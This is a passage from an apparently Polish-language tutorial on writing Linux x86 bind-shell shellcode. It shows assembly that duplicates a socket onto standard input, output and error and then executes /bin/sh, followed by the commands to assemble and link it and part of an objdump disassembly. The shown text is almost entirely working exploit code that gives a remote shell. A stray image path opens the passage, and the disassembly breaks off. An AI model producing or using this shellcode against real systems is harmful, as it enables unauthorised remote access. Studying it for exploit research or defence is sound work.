 mov esi, eax

;dup2(esi, 0)
xor eax, eax
mov al, 63
mov ebx, esi
xor ecx, ecx
int 0x80

;dup2(esi, 1)
xor eax, eax
mov al, 63
inc ecx
int 0x80

;dup2(esi, 2)
xor eax, eax
mov al, 63
inc ecx
int 0x80

;execve
jmp short get_address_string

shellcode:

pop ebx
xor eax, eax
mov [ebx + 7], al
mov [ebx + 8], ebx
mov [ebx + 12], eax
mov al, 11
lea ecx, [ebx + 8]
lea edx, [ebx + 12]
int 0x80

get_address_string:

call shellcode
db '/bin/shNAAAABBBB'

Uruchamiamy kod powłoki..

[h07@MD5 h07]$ nasm -f elf bind.asm
[h07@MD5 h07]$ ld -o bind bind.o
[h07@MD5 h07]$ objdump -d bind

bind: file format elf32-i386

Disassembly of section .text:

08048080 <_start>:
8048080: 31 db xor %ebx,%ebx
8048082: 53 push %ebx
8048083: 43 inc %ebx
8048084: 53 push %ebx
8048085: 43 inc %ebx
8048086: 53 push %ebx
8048087: 31 c0 xor %eax,%eax
8048089: b0 66 mov $0x66,%al
804808b: 4b dec %ebx
804808c: 89 e1 mov %esp,%ecx
804808e: cd 80 int $0x80
8048090: 89 c2 mov %eax,%edx
8048092: 31 c0 xor %eax,%eax
8048094: 50 push %eax
8048095: 50 push %eax
8048096: 50 push %eax